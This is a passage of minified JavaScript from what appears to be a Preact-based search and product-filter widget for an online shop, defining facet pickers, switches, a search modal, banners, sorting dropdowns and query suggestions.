s=0;s<n;s++)t+=s<e?y.full:y.empty;return t})(t);return Eo("div",{key:t,className:_n("sgm-flex sgm-items-center",g),"data-style-id":g},Eo("input",{className:_n("sgm-flex-shrink-0 sgm-duration-0 sgm-h-4 sgm-w-4 sgm-rounded sgm-border-gray-300 sgm-text-indigo-600 sgm-focus-ring-indigo-500"),type:"checkbox",name:t,checked:i.includes(t),onChange:e=>{e.target.checked?d(r.property,t):u(r.property,t)}}),Eo("label",{className:_n("sgm-ml-3 sgm-text-sm sgm-text-gray-600 sgm-flex sgm-flex-row",f),"data-style-id":f,dangerouslySetInnerHTML:{__html:s}}),Eo("label",{className:_n("sgm-ml-3 sgm-text-sm sgm-text-gray-600"),onClick:()=>e.onChange({target:{checked:!e.isChecked}},e.value)},Eo("span",{"data-style-id":"sgm-star-picklist-name"},p("star_text"))," ",Eo("span",{className:_n("sgm-text-gray-400")},n)))})))},ko=n(477).h;const Po=e=>{let{onChange:n,checked:s}=e;const r="sgm-switch-container",a="sgm-switch-checked",o="sgm-switch-handle",i="sgm-switch-bg",[l,c]=(0,t.eJ)(!1);return c(s),ko("label",{className:_n("sgm-inline-flex sgm-items-center sgm-cursor-pointer",r,l&&a),"data-style-id":r},ko("input",{type:"checkbox",value:"",class:_n("sgm-sr-only sgm-peer",o),"data-style-id":o,checked:l,onChange:e=>{n(e.target.checked)}}),ko("div",{class:_n('sgm-relative sgm-w-10 sgm-h-5 sgm-bg-gray-200 peer-focus:sgm-outline-none sgm-rounded-full peer peer-checked:after:sgm-translate-x-full rtl:peer-checked:after:sgm-translate-x-full peer-checked:after:sgm-border-white after:sgm-content-[""] after:sgm-absolute after:sgm-top-0.5 after:sgm-start-1 after:sgm-bg-white after:sgm-border-gray-300 after:sgm-border after:sgm-rounded-full after:sgm-size-4 after:sgm-transition-all peer-checked:sgm-bg-blue-600',i),"data-style-id":i}))};var Lo=n(477).h;var Mo=e=>{let{title:t,options:n,selected:s,facetConfig:r,disableClass:a,facetActions:{selectFacetOption:o,deselectFacetOption:i}}=e;const[l]=Ct(),c=r.checkValue||"true",d=n.filter(e=>e.value===c)[0],[u,p]=["sgm-switch-facet","sgm-switch-facet-checked","sgm-switch-button"],m=!!d&&s.includes(d.value);if(void 0===n.find(e=>e.value===c))return!1;return Lo("div",{className:_n("sgm-flow-root sgm-w-full sgm-facet-header",m&&p,u),"data-style-id":u},Lo("button",{type:"button",className:_n("sgm-flex sgm-w-full sgm-duration-0 sgm-items-center sgm-justify-between sgm-border-none sgm-bg-white sgm-text-sm sgm-text-gray-400 sgm-hover-text-gray-500 sgm-gap-4",!a&&"sgm-py-3 sgm-font-medium")},Lo("h3",{className:_n("sgm-text-gray-900")},l(t)," "),Lo(Po,{checked:m,onChange:e=>{(e=>{e?o(r.property,c):i(r.property,c)})(e)}})))},No=n(477).h;function Oo(){return Oo=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Oo.apply(null,arguments)}var Ao=e=>{let{query:t,onChange:n,onBlur:s,onFocus:r,onKeyDown:a,className:o,inputRef:i,...l}=e;return No("input",Oo({},l,{type:"search",className:"sgm-search-v2-input sgm-outline-none sgm-text-base sgm-py-0 sgm-px-3 search-cancel:sgm-text-xs search-cancel:sgm-text-gray-700",onChange:n,onBlur:s,value:t,onFocus:r,onKeyDown:a,ref:i}))},Io=n(477).h;function Do(){return Do=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Do.apply(null,arguments)}var jo=e=>{let{className:t,innerText:n,...s}=e;return Io("button",Do({className:t},s),n)},Ro=n(477).h;var zo=e=>{let{config:t}=e;const[n]=Ct(),{tabs:s,seeAll:r}=t;return Ro("div",{className:_n("sgm-flex sgm-justify-between sgm-items-center","sgm-product-list-header")},Ro("div",{className:_n("sgm-flex sgm-justify-start sgm-items-center sgm-gap-2")},Ro("div",{className:_n("sgm-product-list-title")},n("Products"),!Oe.value&&r&&Ro("span",{className:_n("sgm-searchbox-see-all-header sgm-cursor-pointer"),onClick:no},n("see_all"))),s.map((e,t)=>Ro("div",{key:t,className:_n("sgm-line-clamp-1 sgm-product-list-title")},n(e.title)))),Ro("div",{className:_n("sgm-flex sgm-justify-start sgm-items-center sgm-line-clamp-1 sgm-product-list-preview-text")},Ve))},Bo=n(477).h;function Fo(){return Fo=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Fo.apply(null,arguments)}const Vo=e=>{let{itemName:t}=e;return Bo("span",{className:_n("sgm-cursor-pointer sgm-line-clamp-1")},t)},Ho=e=>{let{itemName:t,sliceFirst:n,sliceLast:s}=e;const r=t.split(" > ").length>n,a=r?t.split(" > ").slice(0,n).join(" - "):"",o=t.split(" > ").slice(-s).join(" - ");return Bo("div",{className:_n("sgm-flex sgm-flex-col sgm-justify-center sgm-cursor-pointer sgm-asset-accordion")},Bo("div",{className:_n("sgm-line-clamp-1 sgm-asset-accordion-first sgm-text-xs sgm-opacity-40")},a),Bo("div",{className:_n("sgm-line-clamp-1 sgm-asset-accordion-last",{"sgm-asset-accordion-full":!r})},o))};var Go=e=>{let{item:n,key:s,action:r,showProducts:a,hoverTimeout:o,onClear:i,accordion:l,namePrefix:c,hasSlider:d,...u}=e;const[p,m]=(0,t.eJ)(!1),[g]=Ct(),{sliceFirst:f,sliceLast:v}=l||{},h=!c||f||v?n.name:c(n.name),y=()=>{Ve.value=h,a()},b=e=>{e.preventDefault(),p&&Ve.value===h?"searchandising"===H.value.campaignType?po(h):document.location.href=n.url:m(!0)},w={hover:{onMouseEnter:()=>m(!0),onMouseLeave:()=>m(!1)},click:{onClick:e=>b(e)}};(0,t.d4)(()=>{const e=p&&setTimeout(y,o);return()=>{clearTimeout(e)}},[p]),(0,t.d4)(()=>{Ve.value!==h&&m(!1)},[Ve.value]);const _=f&&v?Ho:Vo;return Bo("div",Fo({key:s,className:_n("sgm-search-asset sgm-relative sgm-line-clamp-1 sgm-p-3 md:sgm-py-1 sgm-text-sm sgm-shadow-sm sgm-rounded-md sgm-bg-white sgm-border sgm-border-gray-200 md:sgm-shadow-none md:sgm-rounded-none md:sgm-bg-transparent md:sgm-border-none sgm-w-fit",Ve.value===h&&"sgm-font-bold"),"data-asset-id":n.name,"data-asset-active":Ve.value===h},""===n.url&&{onClick:e=>b(e)},w[r],u),Bo(va,null,Bo(ga,{condition:n.url},Bo("a",{className:_n("sgm-line-clamp-1 sgm-text-black"),href:n.url},Bo(_,{itemName:h,sliceFirst:f,sliceLast:v}))),Bo(fa,null,Bo(_,{itemName:h,sliceFirst:f,sliceLast:v}))),i&&Bo("button",{className:_n("sgm-last-searches-delete"),onClick:()=>i(n.name)},g("✕")))},Uo=n(477).h;function qo(){return qo=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},qo.apply(null,arguments)}var Wo=e=>{let{assetType:t,onClear:n,title:s,...r}=e;const[a]=Ct();if(!t&&!s)return;let o="".concat("lastSearches"===t?"sgm-last-searches-clear":"");return Uo("div",qo({className:_n("sgm-asset-header")},r),Uo("span",null,a(s||t)),n&&Uo("button",{className:_n(o),onClick:()=>{n()}},a("Clear")))},$o=n(477).h;var Yo=e=>{let{layout:t,context:n}=e;return $o(zc,{layout:t,context:n})},Ko=n(477).h;const Jo=e=>{let{modalRef:t,backToTop:n}=e;const[s]=Ct();return Ko("div",{onClick:()=>{if(!n)return;(null==t?void 0:t.current).scrollTo(0,0)},class:"sgm-go-top sgm-flex sgm-items-center sgm-justify-center sgm-cursor-pointer sgm-absolute sgm-shadow-md sgm-size-9 sgm-bottom-5 sgm-right-5 sgm-rounded-full sgm-text-sm"},s("▲"))};var Xo=n(477).h;function Zo(){return Zo=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Zo.apply(null,arguments)}var Qo=e=>{let{headerLayout:n,modalOpen:s,containerRef:r,modalRef:a,backToTop:o,context:i,...l}=e;const[c,d]=(0,t.eJ)(!1),[u]=Ct(),p=null==i?void 0:i.isSecondInput;return(0,t.d4)(()=>{if(!o)return;const e=null==a?void 0:a.current;if(!e)return;const t=()=>{e.scrollTop>e.clientHeight?d(!0):d(!1)};return e.addEventListener("scroll",t),()=>{e.removeEventListener("scroll",t)}},[]),Xo("dialog",Zo({tabIndex:-1,open:s,ref:r},l,{className:_n({"sgm-flex sgm-flex-col md:sgm-block":s,"sgm-hidden":!s},l.className)}),n&&Xo("div",{className:"segmentify-modal-header sgm-shadow-sm sgm-p-2"},Xo(Yo,{layout:n,context:i})),Xo("div",{id:p?"sgm-searchbox-content-2":"sgm-searchbox-content",className:"sgm-searchbox-modal-content sgm-w-full sgm-max-w-full sgm-mx-auto sgm-my-0",ref:a,"data-noresult":Oe}),c&&Xo(Jo,{modalRef:a,backToTop:o}))},ei=n(477).h;var ti=e=>{let{src:t,onClick:n}=e;return ei("picture",null,ei("source",{className:_n("sgm-customer-logo"),srcset:t}),ei("img",{className:_n("sgm-customer-logo"),onClick:n,src:t}))},ni=n(477).h;var si=e=>{let{onClick:t,disabled:n}=e;const[s]=Ct();return ni("div",{className:_n("sgm-flex sgm-cursor-pointer sgm-items-center sgm-go-back sgm-p-2"),onClick:t,disabled:n},s("go_back"))},ri=n(477).h;var ai=()=>ri("span",{className:_n("sgm-flex sgm-cursor-pointer sgm-items-center sgm-modal-close"),onClick:eo}),oi=n(477).h;var ii=e=>{let{onClick:t,status:n}=e;return oi("div",{className:_n("sgm-flex sgm-cursor-pointer sgm-items-center sgm-justify-center sgm-voice-record ".concat(n?"sgm-voice-recording":"")),onClick:t},oi("svg",{className:_n("".concat(n?"sgm-animate-pulse":"")),xmlns:"http://www.w3.org/2000/svg",height:"20px",version:"1.1",viewBox:"0 0 14 21",width:"20px"},oi("g",{fill:"none","fill-rule":"evenodd",id:"Page-1",stroke:"none","stroke-width":"1"},oi("g",{fill:"#000000",transform:"translate(-3.000000, -43.000000)"},oi("g",{id:"mic",transform:"translate(3.000000, 43.500000)"},oi("path",{d:"M7,12 C8.7,12 10,10.7 10,9 L10,3 C10,1.3 8.7,0 7,0 C5.3,0 4,1.3 4,3 L4,9 C4,10.7 5.3,12 7,12 L7,12 Z M12.3,9 C12.3,12 9.8,14.1 7,14.1 C4.2,14.1 1.7,12 1.7,9 L0,9 C0,12.4 2.7,15.2 6,15.7 L6,19 L8,19 L8,15.7 C11.3,15.2 14,12.4 14,9 L12.3,9 L12.3,9 Z",id:"Shape"}))))))},li=n(477).h;var ci=e=>{let{className:t,onClick:n}=e;const[s]=Ct();return li("div",{className:_n("".concat(t," sgm-full sgm-flex sgm-items-center sgm-justify-center"))},li("span",{className:_n("sgm-cursor-pointer sgm-items-center sgm-justify-center"),onClick:n},s("see_all")))};const di={assetContainer:"sgm-custom-assets-container",container:"sgm-custom-assets sgm-search-asset sgm-relative sgm-line-clamp-1 sgm-p-3 md:sgm-py-0 sgm-text-sm sgm-shadow-sm sgm-rounded-md sgm-bg-white sgm-border sgm-border-gray-200 md:sgm-shadow-none md:sgm-rounded-none md:sgm-bg-transparent md:sgm-border-none sgm-w-fit",asset:"sgm-custom-asset",button:"sgm-custom-button",link:"sgm-custom-link"};var ui=n(477).h;var pi=e=>{let{className:t,text:n,link:s,target:r="_blank",onClick:a}=e;return ui("div",{className:"".concat(di.container," ").concat(t)},(e=>{const t=t=>{a&&(t.preventDefault(),a(e))};return s?ui("a",{href:s,onClick:t,target:r,rel:"noopener noreferrer",className:"".concat(di.link)},n&&ui("span",null,n)):ui("button",{className:"".concat(di.button),onClick:t},n&&ui("span",null,n))})())};const mi="sgm-suggestions-asset-container",gi="sgm-suggestions-asset",fi="sgm-suggestions-asset-item",vi="sgm-suggestions-button",hi="sgm-suggestions-container",yi=(e,t,n)=>{const s=new Set;return null==t||t.forEach(t=>{var r;const a=(null==t||null===(r=t.trim())||void 0===r?void 0:r.split(" "))||[];null==a||a.forEach((t,r)=>{uo(t)!==uo(e)||!a[r+1]||n.includes(uo(t))||n.includes(uo(a[r+1]))||s.add(uo("".concat(t," ").concat(a[r+1])))})}),0===(null==s?void 0:s.size)?[]:Array.from(s)},bi=e=>{let{query:t,productNames:n,customFn:s,blackList:r,maxSuggestions:a}=e;const o=r.map(e=>uo(e)),{suggestions:i,rule2InRule1Suggestions:l}=((e,t,n)=>{const s=new Set,r=new Set;return null==t||t.forEach(a=>{const o=(null==a?void 0:a.split(" "))||[];null==o||o.forEach(a=>{const o=uo(e),i=uo(a);if(i.startsWith(o)&&i!==o){const e=yi(i,t,n);!s.has(i)&&e.forEach(e=>r.add(e)),s.add(i)}})}),{suggestions:Array.from(s),rule2InRule1Suggestions:r}})(t,n,o),c=yi(t,n,o),d=new Set([...i,...c,...l])||[],u=Array.from(d).filter(e=>!o.includes(e))||[],p=s?s(u):u;return(null==p?void 0:p.slice(0,a))||[]};var wi=n(477).h;var _i=e=>{let{className:t,text:n,onClick:s}=e;return wi("div",{className:"".concat(hi," ").concat(t)},wi("button",{className:"".concat(vi),onClick:()=>{s(n)}},wi("span",null,n)))},xi=n(477).h;var Si=e=>{var n,s,r,a;let{buttonText:o,closeWhenTextChange:i=!1,checkHeader:l,overrideWrapperClasses:c="",overrideButtonClasses:d="",overrideDropdownClasses:u="",customIcon:p=null,content:m,isFacet:g=!1}=e;const f=(0,t.sO)(null),[v,h]=(0,t.eJ)(!1),[y,b]=(0,t.eJ)("left");(0,t.d4)(()=>{const e=e=>{f.current&&!f.current.contains(e.target)&&h(!1)};return document.addEventListener("mousedown",e),()=>{document.removeEventListener("mousedown",e)}},[f]),(0,t.d4)(()=>{var e;const t=(null==f||null===(e=f.current)||void 0===e?void 0:e.getBoundingClientRect())||null,{innerWidth:n}=window;t&&(t.left+t.width>n/2?b("right"):b("left"))},[f]),(0,t.d4)(()=>{i&&h(!1)},[i,o]);const w=null!=p&&p.opened&&null!=p&&p.closed?xi("span",v?{dangerouslySetInnerHTML:{__html:p.closed}}:{dangerouslySetInnerHTML:{__html:p.opened}}):xi("svg",{className:_n("sgm-w-2.5 sgm-h-2.5 sgm-ms-3"),"aria-hidden":"true",xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 10 6"},xi("path",{stroke:"currentColor","stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"m1 1 4 4 4-4"})),_=_n("sgm-relative",c),x=_n("sgm-bg-white sgm-duration-0 sgm-text-gray-800 sgm-border sgm-border-solid sgm-border-gray-200 sgm-font-bold sgm-rounded-sm sgm-text-sm sgm-text-center sgm-px-3 sgm-py-2.5 sgm-items-center sgm-select-none sgm-min-w-36 sgm-max-w-72 sgm-w-full sgm-flex sgm-flex-row sgm-flex-nowrap sgm-justify-between",!l&&"hover:sgm-bg-gray-100",d),S=_n("sgm-z-10 sgm-min-w-80 sgm-px-2 sgm-absolute sgm-bg-white sgm-divide-y sgm-divide-gray-100 sgm-rounded-lg sgm-shadow sgm-top-full sgm-transform sgm-transition-all sgm-duration-100",u,v?"sgm-translate-y-1 sgm-opened":"sgm-invisible sgm-translate-y-0 sgm-closed","left"===y?"sgm-left-0":"sgm-right-0");return xi(va,null,xi(ga,{condition:!l},xi("div",{ref:f,className:_,"data-style-id":g?"sgm-facet-section":"sgm-button-section","data-facet-id":null===(n=m())||void 0===n||null===(s=n.props)||void 0===s?void 0:s.title},xi("button",{className:x,type:"button",onClick:()=>h(!v),"data-style-id":"sgm-dropdown-button"},o," ",w),xi("div",{className:S,"data-style-id":"sgm-dropdown-section"},m&&m()))),xi(ga,{condition:m&&(e=>{if(e.props&&e.props.facetConfig&&e.props.facetConfig.type&&"switchButton"===e.props.facetConfig.type){const t=e.props.facetConfig.checkValue?e.props.facetConfig.checkValue:null,n=e.props.options?e.props.options:"";return!(null===t||!n||n.find(e=>e.value===t))}return!1})(m())}),xi(fa,null,xi("div",{ref:f,className:_,"data-style-id":"sgm-button-section","data-facet-id":null===(r=m())||void 0===r||null===(a=r.props)||void 0===a?void 0:a.title},xi("button",{className:x,type:"button","data-style-id":"sgm-button"},m&&m()))))},Ci={Dropdown:Si,ColorPick:Pn,InputBoxes:An,PickListInput:Rn,SlidingInput:qn,TreeViewInput:Kn,ApplyButton:Xn,FacetModalButton:Qn,FacetModalHeader:ts,SortingDropdown:ss,SortingModal:ps,SortingListDropdown:fs,SortingButtons:hs,FacetHeader:Cn,SelectedFacetList:Ss,ProductList:Ds,ProductListSearchbox:ba,ProductListLoadingSearchbox:Ea,ProductListLoading:xa,ProductListNoResult:fo,StatText:ho,VisualSorting:wo,Banners:xo,StarPickListInput:To,FacetSwitchButton:Mo,SearchInput:Ao,SearchButton:jo,ProductListHeader:zo,Asset:Go,AssetHeader:Wo,SearchHeader:Yo,SearchModal:Qo,GoBackButton:si,CloseButton:ai,Logo:ti,VoiceSearch:ii,SeeAll:ci,CustomAssets:pi,Suggestions:_i},Ei=n(477).h,Ti=n(477).HY;var ki=e=>{let{title:t,optionsCount:n,selectedCount:s,customIcon:r=!1,openActions:{isOpen:a,toggleOpen:o}}=e;const[i]=Ct();return Ei("div",{className:_n("sgm-flow-root sgm-w-full sgm-facet-header sgm-bubble-facet-header"),"data-style-id":"sgm-bubble-facet-header"},Ei("button",{type:"button",description:"Expand/collapse section button",className:_n("sgm-flex sgm-duration-0 sgm-w-full sgm-items-center sgm-border-none sgm-justify-between sgm-bg-white sgm-py-3 sgm-text-sm sgm-text-gray-400 sgm-hover-text-gray-500"),onClick:()=>o()},Ei("h3",{className:_n("sgm-font-medium sgm-text-gray-900")},i(t)," ",s>=1&&Ei("span",{className:_n("sgm-text-gray-400")},"(",s,")")),Ei("span",{className:_n("sgm-flex sgm-items-center sgm-facet-header-icon")},r&&r.opened&&r.closed?Ei(Ti,null,Ei("span",{className:_n({"sgm-hidden":a}),dangerouslySetInnerHTML:{__html:r.opened}}),Ei("span",{className:_n({"sgm-hidden":!a}),dangerouslySetInnerHTML:{__html:r.closed}})):Ei(Ti,null,Ei("svg",{className:_n("sgm-h-5 sgm-w-5 sgm-text-gray-400",{"sgm-hidden":a}),description:"Expand icon, show/hide based on section open state.",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true"},Ei("path",{d:"M10.75 4.75a.75.75 0 00-1.5 0v4.5h-4.5a.75.75 0 000 1.5h4.5v4.5a.75.75 0 001.5 0v-4.5h4.5a.75.75 0 000-1.5h-4.5v-4.5z"})),Ei("svg",{className:_n("sgm-h-5 sgm-w-5 sgm-text-gray-400",{"sgm-hidden":!a}),description:"Collapse icon, show/hide based on section open state.",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true"},Ei("path",{"fill-rule":"evenodd",d:"M4 10a.75.75 0 01.75-.75h10.5a.75.75 0 010 1.5H4.75A.75.75 0 014 10z","clip-rule":"evenodd"}))))))},Pi=n(477).h;var Li={PickListInput:e=>{let{isOpen:t,isSearchable:n,options:s,searchTerm:r,setSearchTerm:a}=e;const[o,i]=["sgm-bubble-picklist-container","sgm-flex-bubble"];return Pi("div",{className:_n("sgm-border-b sgm-w-full sgm-border-gray-200 sgm-py-6",{"sgm-hidden":!t,bubbleContainerclass:o}),"data-style-id":o},n&&Pi(Dn,{searchTerm:r,setSearchTerm:a}),Pi("div",{className:_n("sgm-max-h-60 sgm-overflow-y-auto sgm-flex sgm-flex-row sgm-flex-wrap sgm-gap-2")},s.map((e,t)=>{const n=e.value;return Pi("div",{key:e.value,className:_n("sgm-flex sgm-items-left sgm-text-center",i),"data-style-id":i},Pi("input",{className:_n("sgm-hidden sgm-duration-0"),id:"option-".concat(t),type:"checkbox",name:e.value,checked:e.isChecked,onChange:e.onChange}),Pi("label",{className:_n("sgm-text-sm sgm-text-gray-600 sgm-border sgm-border-gray-200 sgm-rounded sgm-py-1 sgm-px-2 sgm-cursor-pointer sgm-w-full"),onClick:()=>e.onChange({target:{checked:!e.isChecked}},e.value)},n))})))},FacetHeader:ki};const Mi={slidesPerView:1,slidesPerGroup:1,breakpointsBase:"container",pagination:!0,autoplay:{delay:4e3}};var Ni=n(477).h;function Oi(){return Oi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Oi.apply(null,arguments)}var Ai=t=>{let{bannerList:n,sliderConfig:s={}}=t;const r={...Mi,...s};return Ni(e.HY,null,Ni("section",{className:_n("sgm-banner-container")},Ni(ua,Oi({className:"sgm-banner-slider",modules:[lr,dr,pr,mr]},r),n.map((e,t)=>Ni(pa,{key:t},Ni("div",{className:_n("sgm-banner-item")},Ni("a",{className:"sgm-flex sgm-flex-row sgm-justify-center",href:(null==e?void 0:e.targetUrl)||"",rel:"noreferrer",target:null!=e&&e.newtab?"_blank":"_self"},Ni("img",{className:"sgm-banner-image",src:(null==e?void 0:e.bannerUrl)||"",alt:(null==e?void 0:e.name)||""}))))))))},Ii={Banners:Ai},Di=n(477).h;var ji=e=>{var n,s,r,a;let{buttonText:o,closeWhenTextChange:i=!1,checkHeader:l,overrideWrapperClasses:c="",overrideButtonClasses:d="",customIcon:u=null,content:p,isFacet:m=!1}=e;const g=(0,t.sO)(null),[f,v]=(0,t.eJ)(!1),[h,y]=(0,t.eJ)("left");(0,t.d4)(()=>{const e=e=>{g.current&&!g.current.contains(e.target)&&v(!1)};return document.addEventListener("mousedown",e),()=>{document.removeEventListener("mousedown",e)}},[g]),(0,t.d4)(()=>{var e;const t=(null==g||null===(e=g.current)||void 0===e?void 0:e.getBoundingClientRect())||null,{innerWidth:n}=window;t&&(t.left+t.width>n/2?y("right"):y("left"))},[g]),(0,t.d4)(()=>{i&&v(!1)},[i,o]);const b=null!=u&&u.opened&&null!=u&&u.closed?Di("span",f?{dangerouslySetInnerHTML:{__html:u.closed}}:{dangerouslySetInnerHTML:{__html:u.opened}}):Di("svg",{className:_n("sgm-w-2.5 sgm-h-2.5 sgm-ms-3"),"aria-hidden":"true",xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 10 6"},Di("path",{stroke:"currentColor","stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"m1 1 4 4 4-4"})),w=_n("sgm-relative",c),_=_n("sgm-bg-white sgm-duration-0 sgm-text-gray-800 sgm-border sgm-border-solid sgm-border-gray-200 sgm-font-bold sgm-rounded-sm sgm-text-sm sgm-text-center sgm-px-3 sgm-py-2.5 sgm-items-center sgm-select-none sgm-min-w-36 sgm-max-w-72 sgm-w-full sgm-flex sgm-flex-row sgm-flex-nowrap sgm-justify-between",!l&&"hover:sgm-bg-gray-100",d),x=_n("sgm-z-10 sgm-w-full sgm-px-2 sgm-bg-white sgm-divide-y sgm-divide-gray-100 sgm-rounded-lg sgm-shadow sgm-transform sgm-transition-all sgm-duration-100 sgm-border sgm-border-gray-200 sgm-shadow-lg sgm-rounded-lg",f?"sgm-translate-y-1 sgm-opened":"sgm-invisible sgm-translate-y-0 sgm-closed","left"===h?"sgm-left-0":"sgm-right-0");return Di(va,null,Di(ga,{condition:!l},Di("div",{ref:g,className:w,"data-style-id":m?"sgm-facet-section":"sgm-button-section","data-facet-id":null===(n=p())||void 0===n||null===(s=n.props)||void 0===s?void 0:s.title},Di("button",{className:_,type:"button",onClick:()=>v(!f),"data-style-id":"sgm-dropdown-button"},o," ",b)),Di("div",{className:x,"data-style-id":"sgm-dropdown-section"},p&&p())),Di(ga,{condition:p&&(e=>{if(e.props&&e.props.facetConfig&&e.props.facetConfig.type&&"switchButton"===e.props.facetConfig.type){const t=e.props.facetConfig.checkValue?e.props.facetConfig.checkValue:null,n=e.props.options?e.props.options:"";return!(null===t||!n||n.find(e=>e.value===t))}return!1})(p())}),Di(fa,null,Di("div",{ref:g,className:w,"data-style-id":"sgm-button-section test","data-facet-id":null===(r=p())||void 0===r||null===(a=r.props)||void 0===a?void 0:a.title},Di("button",{className:_,type:"button","data-style-id":"sgm-button"},p&&p()))))},Ri=n(477).h;var zi={SortingDropdown:e=>{let{options:t,selectedOption:n,onSelect:s,unselectedText:r,customIcon:a}=e;const[o]=Ct();return Ri(ji,{buttonText:n?o(n):r,closeWhenTextChange:!0,customIcon:a,content:()=>Ri("ul",{className:_n("sgm-list-none sgm-py-2 sgm-text-sm sgm-text-gray-700")},t.map(e=>Ri("li",{key:e,onClick:()=>s(e)},Ri("span",{className:_n("sgm-block sgm-px-4 sgm-py-2 sgm-select-none sgm-cursor-pointer hover:sgm-bg-gray-100",n===e&&"sgm-bg-gray-100 sgm-font-bold")},o(e)))))})},Dropdown:ji};var Bi=e=>{switch(e){case"default":default:return Ci;case"bubble":return Li;case"slider":return Ii;case"content-out":return zi}},Fi=n(477).h;var Vi=e=>{var n,s;let{facetConfig:r,options:a,optionsCount:o,optionHeader:i,selected:l,selectedCount:c,slideLimits:d,openActions:{isOpen:u},facetActions:{selectFacetOption:p,deselectFacetOption:m,clearSelectedFacetGroup:g}}=e;const[f]=Ct(),[v,h]=(0,t.eJ)(null===(n=Ke(l,"filtered"))||void 0===n?void 0:n.min),[y,b]=(0,t.eJ)(null===(s=Ke(l,"filtered"))||void 0===s?void 0:s.max),w=Bi(r.designName).SlidingInput,_=(0,t.I4)(e=>{h(e.min),b(e.max)},[]),x=(0,t.I4)(e=>{var t,n;g(r.property),p(r.property,"".concat(null!==(t=e.min)&&void 0!==t?t:d.min,"-").concat(null!==(n=e.max)&&void 0!==n?n:d.max)),_(e)},[]);(0,t.d4)(()=>{var e,t;h(null===(e=Ke(l,"filtered"))||void 0===e?void 0:e.min),b(null===(t=Ke(l,"filtered"))||void 0===t?void 0:t.max)},[l]);const S=i?f(r.property):"";return Fi(w,{isOpen:u,facetConfig:r,slideLimits:d,minValue:v,maxValue:y,isCurrencyPlaceBefore:Ie.value,currency:Ae.value,onChange:_,onChangeComplete:x,onClear:()=>{g(r.property,!0),_({min:null,max:null})},title:S})},Hi=n(477).h;var Gi=e=>{var n,s;let{facetConfig:r,options:a,optionHeader:o,optionsCount:i,selected:l,selectedCount:c,slideLimits:d,openActions:{isOpen:u,toggleOpen:p},facetActions:{selectFacetOption:m,deselectFacetOption:g,clearSelectedFacetGroup:f}}=e;const[v]=Ct(),[h,y]=(0,t.eJ)(null===(n=Ke(l,"filtered"))||void 0===n?void 0:n.min),[b,w]=(0,t.eJ)(null===(s=Ke(l,"filtered"))||void 0===s?void 0:s.max),_=Bi(r.designName).InputBoxes,x=(0,t.I4)(e=>{var t,n;const[s,a]=[null!==(t=e.min)&&void 0!==t?t:d.min,null!==(n=e.max)&&void 0!==n?n:d.max];f(r.property),m(r.property,"".concat(s,"-").concat(a)),y(s),w(a)},[]);(0,t.d4)(()=>{var e,t;y(null===(e=Ke(l,"filtered"))||void 0===e?void 0:e.min),w(null===(t=Ke(l,"filtered"))||void 0===t?void 0:t.max)},[l]);const S=o?v(r.property):"";return Hi(_,{isOpen:u,facetConfig:r,minValue:h,maxValue:b,slideLimits:d,onChangeComplete:x,title:S,onClear:()=>{f(r.property,!0),y(null),w(null)}})},Ui=n(477).h;var qi=e=>{var n,s,r,a,o;let{searchLimit:i,facetHeader:l,optionHeader:c,facetConfig:d,options:u,optionsCount:p,selected:m,selectedCount:g,openActions:{isOpen:f,toggleOpen:v},facetActions:{selectFacetOption:h,deselectFacetOption:y,clearSelectedFacetGroup:b}}=e;const[w,_]=(0,t.eJ)(""),[x]=Ct();if(!(u&&u.length||null!=d&&d.staticOptions&&null!=d&&null!==(n=d.staticOptions)&&void 0!==n&&n.length))return null;const S=null!=d&&null!==(s=d.staticOptions)&&void 0!==s&&s.length?d.staticOptions:u,C=S.length>=i,E=Bi(d.designName).PickListInput,T=S.map(e=>{if(e.value.toLowerCase().includes(w.toLowerCase()))return{...e,value:null!=d&&d.shouldTranslate?x((null==e?void 0:e.name)||(null==e?void 0:e.value)):(null==e?void 0:e.name)||(null==e?void 0:e.value),isChecked:m.includes(e.value),onChange:t=>{var n,s;n=t,s=e.value,n.target.checked?h(d.property,s):y(d.property,s)}}}).filter(Boolean),k=En({direction:null==d||null===(r=d.sort)||void 0===r?void 0:r.direction,iterationKey:"name"===(null==d||null===(a=d.sort)||void 0===a?void 0:a.type)?"value":null==d||null===(o=d.sort)||void 0===o?void 0:o.type,iterateData:T}),P=c?x(d.property):"";return Ui(E,{isOpen:f,isSearchable:C,options:k,searchTerm:w,setSearchTerm:_,title:P})},Wi=n(477).h;var $i=e=>{var n,s,r,a,o;let{searchLimit:i,facetConfig:l,options:c,optionsCount:d,optionHeader:u,selected:p,selectedCount:m,openActions:{isOpen:g,toggleOpen:f},facetActions:{changeSelectedFacetOptions:v}}=e;const[h]=Ct(),[y,b]=(0,t.eJ)("");if(!(c&&c.length||null!=l&&l.staticOptions&&null!=l&&null!==(n=l.staticOptions)&&void 0!==n&&n.length))return null;const w=null!=l&&null!==(s=l.staticOptions)&&void 0!==s&&s.length?l.staticOptions:c,_=w.length>=i,x=Bi(l.designName).TreeViewInput,S=w.map(e=>{if(e.value.toLowerCase().includes(y.toLowerCase()))return{...e,value:(null==e?void 0:e.name)||(null==e?void 0:e.value),isChecked:p.includes(e.value)}}).filter(Boolean),{treeData:C,checkedList:E}=(e=>{const t={};e.forEach(e=>{const n=((null==e?void 0:e.name)||(null==e?void 